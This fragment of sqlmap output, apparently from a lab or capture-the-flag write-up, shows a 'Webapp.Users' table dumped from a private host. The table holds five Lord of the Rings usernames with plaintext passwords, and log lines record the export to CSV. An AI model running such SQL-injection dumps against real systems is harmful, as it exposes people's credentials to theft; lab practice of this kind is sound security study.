 Database: Webapp
Table: Users
[5 entries]
+----+------------------+----------+
| id | password         | username |
+----+------------------+----------+
| 1  | iwilltakethering | frodo    |
| 2  | MyPreciousR00t   | smeagol  |
| 3  | AndMySword       | aragorn  |
| 4  | AndMyBow         | legolas  |
| 5  | AndMyAxe         | gimli    |
+----+------------------+----------+
[17:26:28] [INFO] table 'Webapp.Users' dumped to CSV file '/home/doxg/.local/share/sqlmap/output/10.0.0.13/dump/Webapp/Users.csv'
[17:26:28] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/doxg/.local/share/sqlmap/output/results-04172021_0526pm.csv'
[*] ending @ 17:26:28 /2021-04-17/